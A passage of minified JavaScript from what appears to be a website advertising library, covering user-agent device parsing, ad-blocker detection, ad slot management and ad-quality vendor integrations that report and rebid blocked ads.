((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])(_\w(\w|\w\w))?(\)| bui)/i],[v,[O,"TCL"],[w,me]],[/droid [\w\.]+; (418(?:7d|8v)|5087z|5102l|61(?:02[dh]|25[adfh]|27[ai]|56[dh]|59k|65[ah])|a509dl|t(?:43(?:0w|1[adepqu])|50(?:6d|7[adju])|6(?:09dl|10k|12b|71[efho]|76[hjk])|7(?:66[ahju]|67[hw]|7[045][bh]|71[hk]|73o|76[ho]|79w|81[hks]?|82h|90[bhsy]|99b)|810[hs]))(_\w(\w|\w\w))?(\)| bui)/i],[v,[O,"TCL"],[w,ee]],[/(itel) ((\w+))/i],[[O,Qt],v,[w,wi,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[v,[O,"Acer"],[w,me]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[v,[O,"Meizu"],[w,ee]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[v,[O,"Ulefone"],[w,ee]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[v,[O,"Energizer"],[w,ee]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[v,[O,"Cat"],[w,ee]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[v,[O,"Smartfren"],[w,ee]],[/droid.+; (a(?:015|06[35]|142p?))/i],[v,[O,"Nothing"],[w,ee]],[/(imo) (tab \w+)/i,/(infinix) (x1101b?)/i],[O,v,[w,me]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (hmd|imo) ([\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i,/(oppo) ?([\w ]+) bui/i],[O,v,[w,ee]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[O,v,[w,me]],[/(surface duo)/i],[v,[O,If],[w,me]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[v,[O,"Fairphone"],[w,ee]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[v,[O,bf],[w,me]],[/(sprint) (\w+)/i],[O,v,[w,ee]],[/(kin\.[onetw]{3})/i],[[v,/\./g," "],[O,If],[w,ee]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[v,[O,vf],[w,me]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[v,[O,vf],[w,ee]],[/smart-tv.+(samsung)/i],[O,[w,Ne]],[/hbbtv.+maple;(\d+)/i],[[v,/^/,"SmartTV"],[O,Xs],[w,Ne]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[O,id],[w,Ne]],[/(apple) ?tv/i],[O,[v,Wr+" TV"],[w,Ne]],[/crkey.*devicetype\/chromecast/i],[[v,Ai+" Third Generation"],[O,Zi],[w,Ne]],[/crkey.*devicetype\/([^/]*)/i],[[v,/^/,"Chromecast "],[O,Zi],[w,Ne]],[/fuchsia.*crkey/i],[[v,Ai+" Nest Hub"],[O,Zi],[w,Ne]],[/crkey/i],[[v,Ai],[O,Zi],[w,Ne]],[/droid.+aft(\w+)( bui|\))/i],[v,[O,td],[w,Ne]],[/(shield \w+ tv)/i],[v,[O,bf],[w,Ne]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[v,[O,jE],[w,Ne]],[/(bravia[\w ]+)( bui|\))/i],[v,[O,en],[w,Ne]],[/(mi(tv|box)-?\w+) bui/i],[v,[O,Tf],[w,Ne]],[/Hbbtv.*(technisat) (.*);/i],[O,v,[w,Ne]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[O,ln],[v,ln],[w,Ne]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[v,[w,Ne]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[w,Ne]],[/(ouya)/i,/(nintendo) (\w+)/i],[O,v,[w,on]],[/droid.+; (shield)( bui|\))/i],[v,[O,bf],[w,on]],[/(playstation \w+)/i],[v,[O,en],[w,on]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[v,[O,If],[w,on]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[v,[O,Xs],[w,Bt]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[O,v,[w,Bt]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[v,[O,wf],[w,Bt]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[v,[O,Wr],[w,Bt]],[/(opwwe\d{3})/i],[v,[O,$E],[w,Bt]],[/(moto 360)/i],[v,[O,Af],[w,Bt]],[/(smartwatch 3)/i],[v,[O,en],[w,Bt]],[/(g watch r)/i],[v,[O,id],[w,Bt]],[/droid.+; (wt63?0{2,3})\)/i],[v,[O,vf],[w,Bt]],[/droid.+; (glass) \d/i],[v,[O,Zi],[w,Sf]],[/(pico) (4|neo3(?: link|pro)?)/i],[O,v,[w,Sf]],[/; (quest( \d| pro)?)/i],[v,[O,QE],[w,Sf]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[O,[w,an]],[/(aeobc)\b/i],[v,[O,td],[w,an]],[/(homepod).+mac os/i],[v,[O,Wr],[w,an]],[/windows iot/i],[[w,an]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+?(mobile|vr|\d) safari/i],[v,[w,wi,{mobile:"Mobile",xr:"VR","*":me}]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[w,me]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[w,ee]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[v,[O,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[C,[R,Yb+"HTML"]],[/(arkweb)\/([\w\.]+)/i],[R,C],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[C,[R,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[R,C],[/ladybird\//i],[[R,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[C,R]],os:[[/microsoft (windows) (vista|xp)/i],[R,C],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[R,[C,wi,ZE]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[C,wi,ZE],[R,Df]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[C,/_/g,"."],[R,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[R,"macOS"],[C,/_/g,"."]],[/android ([\d\.]+).*crkey/i],[C,[R,Ai+" Android"]],[/fuchsia.*crkey\/([\d\.]+)/i],[C,[R,Ai+" Fuchsia"]],[/crkey\/([\d\.]+).*devicetype\/smartspeaker/i],[C,[R,Ai+" SmartSpeaker"]],[/linux.*crkey\/([\d\.]+)/i],[C,[R,Ai+" Linux"]],[/crkey\/([\d\.]+)/i],[C,[R,Ai]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[C,R],[/(ubuntu) ([\w\.]+) like android/i],[[R,/(.+)/,"$1 Touch"],C],[/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen|webos)\w*[-\/; ]?([\d\.]*)/i],[R,C],[/\(bb(10);/i],[C,[R,zE]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[C,[R,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[C,[R,tn+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[C,[R,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[C,[R,"watchOS"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[R,"Chrome OS"],C],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/(pico) .+os([\w\.]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux)(?: arm\w*| x86\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[R,C],[/(sunos) ?([\w\.\d]*)/i],[[R,"Solaris"],C],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[R,C]]},rd=function(){var i={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}};return Jt.call(i.init,[[Ke,[R,C,dn,w]],[Wt,[We]],[Ft,[w,v,O]],[Ot,[R,C]],[_t,[R,C]]]),Jt.call(i.isIgnore,[[Ke,[C,dn]],[Ot,[C]],[_t,[C]]]),Jt.call(i.isIgnoreRgx,[[Ke,/ ?browser$/i],[_t,/ ?os$/i]]),Jt.call(i.toString,[[Ke,[R,C]],[Wt,[We]],[Ft,[O,v]],[Ot,[R,C]],[_t,[R,C]]]),i}(),Kb=function(i,e){var t=rd.init[e],r=rd.isIgnore[e]||0,s=rd.isIgnoreRgx[e]||0,n=rd.toString[e]||0;function o(){Jt.call(this,t)}return o.prototype.getItem=function(){return i},o.prototype.withClientHints=function(){return bi?bi.getHighEntropyValues(ry).then(function(a){return i.setCH(new sy(a,!1)).parseCH().get()}):i.parseCH().get()},o.prototype.withFeatureCheck=function(){return i.detectFeature().get()},e!=Jr&&(o.prototype.is=function(a){var d=!1;for(var c in this)if(this.hasOwnProperty(c)&&!Nf(r,c)&&Qt(s?ts(s,this[c]):this[c])==Qt(s?ts(s,a):a)){if(d=!0,a!=Ti)break}else if(a==Ti&&d){d=!d;break}return d},o.prototype.toString=function(){var a=Xr;for(var d in n)typeof this[n[d]]!==Ti&&(a+=(a?" ":Xr)+this[n[d]]);return a||Ti}),bi||(o.prototype.then=function(a){var d=this,c=function(){for(var u in d)d.hasOwnProperty(u)&&(this[u]=d[u])};c.prototype={is:o.prototype.is,toString:o.prototype.toString};var p=new c;return a(p),p}),new o};Zt.VERSION=Bb;Zt.BROWSER=ad([R,C,dn,w]);Zt.CPU=ad([We]);Zt.DEVICE=ad([v,O,w,on,ee,Ne,me,Bt,an]);Zt.ENGINE=Zt.OS=ad([R,C])});var oy=f(()=>{ny();ri();ve()});var ay=f(()=>{oy()});var dd,dy=f(()=>{U();F();dd=class{constructor({logger:e,win:t=window}){y(this,"adBlockerDetected",!1);y(this,"_imageCheck",(...t)=>T(this,[...t],function*(e=atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw")){return new Promise(r=>{let s=encodeURIComponent(new Date().toISOString().split("Z")[0]),n=this._document.createElement("img");n.src=`${e}?x=${s}`,n.onload=()=>T(this,null,function*(){yield this._redirectCheck(e),n.remove(),r()}),n.onerror=()=>{this.adBlockerDetected=!0,this._logger.log("AdBlock detected: image load error"),n.remove(),r()},this._document.body.appendChild(n)})}));e.setContext(l.AD_BLOCK),this._logger=e,this._document=t.document,this._window=t}init(){return T(this,null,function*(){try{yield Promise.all([this._hiddenElementCheck(),this._imageCheck(),this._makeTestRequest()])}catch(e){this._logger.log("AdBlock initialization error:",e)}return this})}_makeTestRequest(e=atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=")){return fetch(e,{method:"HEAD",mode:"no-cors",cache:"no-store"}).then(()=>{}).catch(()=>{this._logger.log("AdBlock detected: test request failed"),this.adBlockerDetected=!0})}_hiddenElementCheck(){return T(this,null,function*(){this._document.body||(yield new Promise(n=>this._document.addEventListener("DOMContentLoaded",n)));let e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=this._document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString());for(let n=0;n<e.length;n++)t.classList.add(atob(e[n]));t.style.display="block",this._document.body.appendChild(t);let r=this._window.getComputedStyle(t),s=r==null?void 0:r.display;t.remove(),s==="none"&&(this._logger.log("AdBlock detected: hidden element"),this.adBlockerDetected=!0)})}_redirectCheck(e){return T(this,null,function*(){try{let t=yield fetch(e),r=t==null?void 0:t.redirected,s=t==null?void 0:t.url;(r||(s?s!==e:!1))&&(this._logger.log("AdBlock detected: redirect check"),this.adBlockerDetected=!0)}catch(t){this._logger.log("AdBlock detected: redirect check error",t),this.adBlockerDetected=!0}})}};A.class(dd,{token:l.AD_BLOCK,dependencies:[l.LOGGER,{token:l.WINDOW,alias:"win"}],factory:({dependencies:i})=>new dd(i).init()})});var ly=f(()=>{dy()});var rs,Bf,cy=f(()=>{U();F();Hi();ie();He();ct();Jo();ge();Se();rs=class rs{constructor({logger:e,freestar:t,gamManager:r}){this._freestar=t,this._logger=e,this._gamManager=r,this._logger.setContext(l.AD_SLOTS_MANAGER),this._logger.setLevel(he.CORE)}createAdSlot(a){return T(this,arguments,function*({placement:e,slotId:t,targeting:r={},placementName:s=null,newElement:n={},element:o=null}){let d=e.dfpId;if(s=s!=null&&s.length?s:e.name,o){this._processElement({el:o,slotId:t,placementName:s,placement:e,targeting:r,newElement:n,originalPlacementDfpId:d});return}try{let{isFound:c,element:p}=yield Qh({id:t});if(!c){this._logger.log(`[createAdSlot] Element not found for slotId: ${t}`,{level:he.CORE});return}this._processElement({el:p,slotId:t,placementName:s,placement:e,targeting:r,newElement:n,originalPlacementDfpId:d})}catch(c){this._logger.log(`[createAdSlot] Error getting element for slotId: ${t}, error: ${c}`,{level:he.CORE})}})}_processElement({el:e,slotId:t,placementName:r,placement:s,targeting:n,newElement:o,originalPlacementDfpId:a}){if(!e){this._logger.log(`[_processElement] Element not found for slotId: ${t}`,{level:he.CORE});return}if(!r){this._logger.log(`[_processElement] PlacementName is empty for slotId: ${t}`,{level:he.CORE});return}if(this._configureElement(e,t,r),s=se({name:r}),!s){this._logger.log(`[_processElement] Placement not found for placementName: ${r}, slotId: ${t}`,{level:he.CORE});return}this._freestar.dynamicSlots.push(t),this._setVideoPlayerSize(e,s),s.sizes&&s.sizes.length||s.fluidAd?this._createGamSlot({slotId:t,placement:s,targeting:n,newElement:o,originalPlacementDfpId:a,placementName:r,el:e}):this._logger.log(`[_processElement] No valid sizes or fluidAd for placement: ${r}, slotId: ${t}`,{})}_configureElement(e,t,r){e.setAttribute("name",r),this._freestar.newAdSlotIds.push(t)}_setVideoPlayerSize(e,t){let r=this._getLargestVideoSize(t);if(r.length===0)return;let s=r[0],o=this._getPlayerSizesForWidth(s)[0];this._appendVideoAttributeToElement(e,o)}_getPlayerSizesForWidth(e){return e>=rs.AD_SIZE_WIDTH_THRESHOLD?En:yn}_appendVideoAttributeToElement(e,[t,r]){let s=e.getAttribute("data-freestar-ad")||"";e.setAttribute("data-freestar-ad",`${s} __${t}x${r}`)}_getLargestVideoSize(e){var r,s;if((r=e.selectedSize)!=null&&r.mediaTypes.includes("video"))return this._getFilteredAndSortedSizes(e.selectedSize.size)[0]||[];let t=(s=e.sizeMappings)==null?void 0:s.find(n=>n.mediaTypes.includes("video")&&tt()>=n.viewport.size[0]);return t?this._getFilteredAndSortedSizes(t.size):[]}_getFilteredAndSortedSizes(e){return e.sort(Or).filter(t=>!rs.INVALID_SIZE_IDS.includes(t[0]))}_createGamSlot({slotId:e,placement:t,targeting:r,newElement:s,originalPlacementDfpId:n,el:o}){let a=this._gamManager.getSlot({elementId:e}),d=this._resolveChannelAndDfpId(t,s,n);if(d!==t.dfpId&&(this._logger.log(`[_createGamSlot] DfpId changed from ${t.dfpId} to ${d} for slotId: ${e}`,{level:this._logger.constructor.VERBOSE}),a&&window.googletag.destroySlots&&(this._logger.log(`[_createGamSlot] Destroying existing slot due to dfpId change for slotId: ${e}`,{level:this._logger.constructor.VERBOSE}),a=void 0)),!a)if(a=this._gamManager.createSlot({placement:t,slotConfig:{targeting:r},sizes:t.sizes,id:o.id,specialDfpId:d}),a)this._logger.log(`[_createGamSlot] Created new GAM slot for slotId: ${e}, dfpId: ${d}`,{level:this._logger.constructor.VERBOSE});else{this._logger.log(`[_createGamSlot] Failed to create GAM slot for slotId: ${e}, dfpId: ${d}`,{level:he.CORE});return}a&&this._applySlotTargeting(a,e,t,r)}_resolveChannelAndDfpId(e,t,r){let s=this._freestar.config.channel,n=this._freestar.config.channel,o=r||e.dfpId;return e.dfpId.indexOf("{{channel}}")>-1?s="{{channel}}":e.dfpId.indexOf(this._freestar.config.channel)>-1?s=this._freestar.config.channel:e.dfpId.indexOf(this._freestar.config.orignalChannel)>-1&&(s=this._freestar.config.orignalChannel),n&&(t.path||s)&&(o=e.dfpId.replace(n,t.path||s)),o}_applySlotTargeting(e,t,r,s){var o,a;s=V(b({},s),{fs_ad_product:Ue(r),fs_ad_optimization:Dt(r),fsrefresh:(o=s==null?void 0:s.fsrefresh)!=null?o:"0",fsrebid:(a=s==null?void 0:s.fsrebid)!=null?a:"0"}),fi(e,t,typeof s!="undefined"&&Object.keys(s).length?s:void 0)}};y(rs,"AD_SIZE_WIDTH_THRESHOLD",500),y(rs,"INVALID_SIZE_IDS",[35843]);Bf=rs;A.class(Bf,{token:l.AD_SLOT_SERVICE,defaultAlias:"adSlotService",dependencies:[l.FREESTAR,l.GAM_MANAGER,l.LOGGER]})});var fy=f(()=>{cy()});var Wb,ld,Ff=f(()=>{Me();ie();U();F();ut();Wb={},ld=({element:i,placement:e})=>{ci({placementName:e.name,slotId:i.id});let{lazyLoadViewportHeight:t}=e.selectedSize,r=Wb[t];r||(r=new IntersectionObserver((s,n)=>{s.forEach(o=>{if(ng(o)){let a=ye({slotId:o.target.id});a&&(freestar.newAdSlots([{placementName:a,slotId:o.target.id,source:"lazyAd"}]),G.instance.resolve(l.EVENT_BUS).then(d=>{d.emit(go,{elementId:o.target.id})}),n.unobserve(o.target))}})},{root:null,rootMargin:`${t}% 0px ${t}% 0px`})),r.observe(i)}});function uy(i,e){var s;if(!((s=i==null?void 0:i.sizes)!=null&&s.length))return null;let t=e.getSlot({elementId:i.code});if(!t)return null;let r=!fsprebid.adUnits.find(n=>n.code===i.code);return r&&vt({adUnits:[i]}),{elementId:i.code,slot:t,needsAdUnit:r}}var py=f(()=>{Qi()});var Uf,hy=f(()=>{U();F();je();Hi();jt();ie();Fr();Ff();py();ct();Uf=class{constructor({logger:e,freestar:t,bidsManager:r,eventBus:s,gamManager:n,adSlotService:o,win:a=window,stickyAd:d,fsdata:c,config:p,nativeRenderManager:u}){this._freestar=t,this._adSlotService=o,this._eventBus=s,this._logger=e,this._bidsManager=r,this._gamManager=n,this._win=a,this._fsdata=c,this._config=p,this._stickyAdManager=d,this._nativeRenderManager=u,this._logger.setContext(l.AD_SLOTS_MANAGER),this._logger.setLevel(he.CORE)}newAdSlots(e,t=null,r){let s="newAdSlots";this._logger.log([`${s} invoked`,...arguments],{level:this._logger.constructor.CORE,context:s}),dm(this._freestar);let n=um(e,s,this._logger);if(n.length===0)return;let{placements:o}=cm({channel:t,logTitle:s,config:this._config,placements:this._fsdata.placements,logger:this._logger});return this._fsdata.placements=o,this._notifySlotCreation(n),this._processNewElements(n,r)}_notifySlotCreation(e){if(!Array.isArray(e)){this._logger.error("_notifySlotCreation called with invalid elements",e);return}this._eventBus.emit(br,{elementIds:e.map(({slotId:t})=>t)})}_processNewElements(e,t){return T(this,null,function*(){let r=e.filter(s=>!this._freestar.enabledSlotsCalled.includes(s.slotId)).map(s=>this._createSingleSlot(s,t));yield Promise.all(r)})}_createSingleSlot(e,t){return T(this,null,function*(){let{placementName:r,slotId:s,targeting:n}=e,o=this._win.document.getElementById(s),a=se({name:r});a&&(yield this._adSlotService.createAdSlot({placement:a,slotId:s,targeting:n,newElement:e,element:o}),this._handleSlotCreated(o,s,a,e,t))})}_handleSlotCreated(e,t,r,s,n){let o=this._gamManager.getSlot({elementId:t});e&&o&&(this._requestBids({placement:r,element:e,newElement:s,sendAdserverSignal:n}),this._freestar.newAdSlotsCalled.push(e.id),this._handleStickyAds(s,r,t))}_handleStickyAds(e,t,r){var s,n;typeof e.skipSAU=="undefined"&&(s=this._stickyAdManager)!=null&&s.isSlidingUnit({placement:t})&&((n=this._stickyAdManager)==null||n.attachSlidingUnit({adUnit:t,slotId:r}))}_requestBids({placement:e,element:t,newElement:r,sendAdserverSignal:s}){var o;let n=pt(e);n&&(n.code=t.id,s?this._handleDirectBidding(n,s):r.source==="lazyAd"?this._enqueueBid(n):((o=e.selectedSize)==null?void 0:o.lazyLoadViewportHeight)>0?ld({element:t,placement:e}):this._enqueueBid(n))}_enqueueBid(e){this._bidsManager.enqueueBids({bidObjects:[e]})}_handleDirectBidding(e,t){let r=uy(e,this._gamManager);r&&this._bidsManager.requestBids({elementIds:[r.elementId],slots:[r.slot],sendAdserverSignal:t})}deleteAdSlots(e){if(e===void 0){this._logger.log("deleteAdSlots invoked and all slots will be destroyed"),this._gamManager.instance.pubads().getSlots().map(r=>r.getSlotElementId()).forEach(r=>this._nativeRenderManager.clearExistingAd(r)),this._gamManager.instance.destroySlots(),this._eventBus.emit(wr);return}Array.isArray(e)||(e=[e]),this._logger.log(`deleteAdSlots invoked and the following ID(s) will be destroyed: ${e}`),this._removeAdUnits({list:e})}_removeAdUnits({list:e}){let t=e.map(s=>oe.getAdUnitBySlotElementId(s)),r=[];t.forEach(s=>{var o;let{placement:n}=s;if((o=n==null?void 0:n.sizeMappings)!=null&&o.some(a=>a.superflex)){let a=[...this._win.document.querySelectorAll(`[name="${n.name}"]`)];r=r.concat(a.flatMap(d=>d.id.includes("fs-sf")?oe.getAdUnitBySlotElementId(d.id)||[]:[]))}}),e.forEach(s=>{this._gamManager.destroySlot({elementId:s}),this._nativeRenderManager.clearExistingAd(s)}),r.forEach(s=>{this._gamManager.destroySlot({elementId:s.slot.getSlotElementId()})})}};A.class(Uf,{token:l.AD_SLOTS_MANAGER,defaultAlias:"adSlotsManager",dependencies:[l.AD_QUALITY_MANAGER,l.WINDOW,l.FREESTAR,l.BIDS_MANAGER,l.AD_SLOT_SERVICE,l.EVENT_BUS,l.GAM_MANAGER,l.LOGGER,l.FS_DATA,l.CONFIG_MANAGER,l.PREBID_MANAGER,l.NATIVE_RENDER_MANAGER,{token:l.STICKY_AD,optional:!0}]})});var my=f(()=>{fy();hy()});var gy,ss,Gf=f(()=>{Se();kl();gy=sr(zc()),ss=class{constructor({dispensaryData:e,window:t,freestar:r,logger:s,analytics:n,prebidManager:o,rebidManager:a}){this._dispensaryData=e,this._win=t,this._freestar=r,this._logger=s,this._analytics=n,this._prebidManager=o,this._rebidManager=a}init(){return T(this,null,function*(){var e;yield this._loadScript(),(e=this._logger)==null||e.log("module initialized")})}get adQualityConfig(){let{adQualityOptions:e}=this._dispensaryData.fsdata||{};return e}get url(){throw new Error("buildUrl method must be implemented by subclass")}_loadScript(e,t){return T(this,null,function*(){var r,s;if(this.adQualityConfig&&this.adQualityConfig.vendor===e&&(this.adQualityConfig.desktopEnabled||this.adQualityConfig.mobileEnabled)){try{yield Yi(this.url)}catch(n){(r=this._logger)==null||r.log(["Script loading failed with error:",n]);return}(s=this._logger)==null||s.log(`Inserted ${e} script`),t&&t()}})}_sendMessage({args:e}){this._analytics&&Ms&&this._analytics.track(new Ms(e))}_rebidBlockedAd({elementId:e}){this._rebidManager.handleAdBlocked({elementId:e})}_dfpBlockProcess({elementId:e,blockingVendor:t}){let r={blockingType:"dfp",isBlocked:!0,adUnitCode:e,blockingVendor:t};this._sendMessage({args:r})}_prebidSentAnalytics(e){let t=Object.keys(e).reduce((s,n)=>(n!=="adserverTargeting"&&n!=="ad"&&(s[n]=e[n]),s),{}),r=(0,gy.default)({blockingType:"prebid",isBlocked:!0,bidCpm:t.cpm},t);this._sendMessage({args:r})}_handleEvent(){throw new Error("_handleEvent method must be implemented by subclass")}}});var ns,_y=f(()=>{ve();jd();Ze();Gf();fd();ns=class i extends ss{constructor(t){super(t);y(this,"prebidNameSpace","fsprebid");y(this,"_handleEvent",t=>{var s,n;let{data:r}=t;if(r.message==="CONFIANT_CALLBACK"&&r.isBlocked===1){let o=r.impressionData||{},a=((s=o.prebid)==null?void 0:s.s)||((n=o.dfp)==null?void 0:n.s);if(!a){this._logger.log("domId not found in impressionData");return}o.prebid?this._prebidBlockProcess(o):this._dfpBlockProcess({elementId:a,blockingVendor:cd}),this._rebidBlockedAd({elementId:a})}});this._logger.setContext("Confiant"),this._logger.setLevel(50)}init(){return T(this,null,function*(){this._shouldInitialize()&&this._buildBasicConfiantObject(),yield us(i.prototype,this,"init").call(this)})}_shouldInitialize(){return this.adQualityConfig&&this.adQualityConfig.vendor==="CONFIANT"&&(this.adQualityConfig.desktopEnabled||this.adQualityConfig.mobileEnabled)}get url(){return`https://cdn.confiant-integrations.net/${this.adQualityConfig.vendorId}/gpt_and_prebid/config.js`}_loadScript(){return T(this,null,function*(){yield us(i.prototype,this,"_loadScript").call(this,"CONFIANT",()=>{this._subscribe()})})}_buildBasicConfiantObject(){this._win.confiant=this._win.confiant||{},this._win.confiant.prebidNameSpace=this.prebidNameSpace,this._win.confiant.callback=(t,r,s,n,o,a)=>{this._win.postMessage({message:"CONFIANT_CALLBACK",isBlocked:s,impressionData:a})}}_prebidBlockProcess(t){let{adId:r}=t.prebid,s=this._win.fsprebid.getAllWinningBids().find(n=>n.adId===r);s&&(this._prebidSentAnalytics(V(b({},s),{blockingVendor:cd})),this._prebidBlockExcludeBidderSet({bidResponse:s}))}_prebidBlockExcludeBidderSet({bidResponse:t}){let r=$(kn);r.includes(t.bidder)||r.push(t.bidder),Ae({key:$d,value:r,type:Y.array}),this._removeBidder(t)}_removeBidder({bidder:t}){this._prebidManager.instance.adUnits.forEach(r=>{r.bids=r.bids.filter(s=>ne(s.bidder)!==ne(t))})}_subscribe(){this._win&&this._handleEvent&&this._win.addEventListener("message",this._handleEvent.bind(this))}reportSingleAd(t){try{this._win.confiant.services().reportSingleAd(t)}catch(r){alert("Unable to report the ad: "+r.toString())}}}});var Vf=f(()=>{_y()});var Ey,zf=f(()=>{Ey="com.mediatrust.mediafilter"});var os,yy=f(()=>{Gf();zf();fd();os=class i extends ss{constructor(e){super(e),this._logger.setContext("TheMediaTrust"),this._setMediafilterConfiguration()}get url(){return`https://scripts.mf.webcontentassessor.com/scripts/${this.adQualityConfig.vendorId}`}_loadScript(){return T(this,null,function*(){yield us(i.prototype,this,"_loadScript").call(this,"THE_MEDIA_TRUST",this._subscribe.bind(this))})}_setMediafilterConfiguration(e={eventMessages:!0,eventLevels:[3]}){this._win.mediafilterConfiguration={setup:e}}_handleEvent(e){var t,r;if(this._isAdvertisementBlocked(e)){let s=(r=(t=e.detail.dataset.eventInstance.adObject)==null?void 0:t.getSlotElementId)==null?void 0:r.call(t),n=this._extractAdId(e);this._isNativeRenderBlock(e)?s=this._handleNativeRenderBlock(e,s):this._isPrebidThroughGoogleAdBlock(n)?this._handlePrebidThroughGoogleAdBlock(n):this._handleGoogleAdRenderBlock(s),this._rebidBlockedAd({elementId:s})}}_isAdvertisementBlocked(e){return e.detail.message==="Advertisement Blocked"}_extractAdId(e){let t=e.detail.dataset.eventInstance.securityViolationHTML.match(/ucTagData\.adId\s*=\s*["']([^"']+)["'];/);return t?t[1]:null}_isNativeRenderBlock(e){return e.detail.dataset.eventInstance.adObject.adType==="prebid"}_isPrebidThroughGoogleAdBlock(e){return!!e}_handleNativeRenderBlock(e,t){let 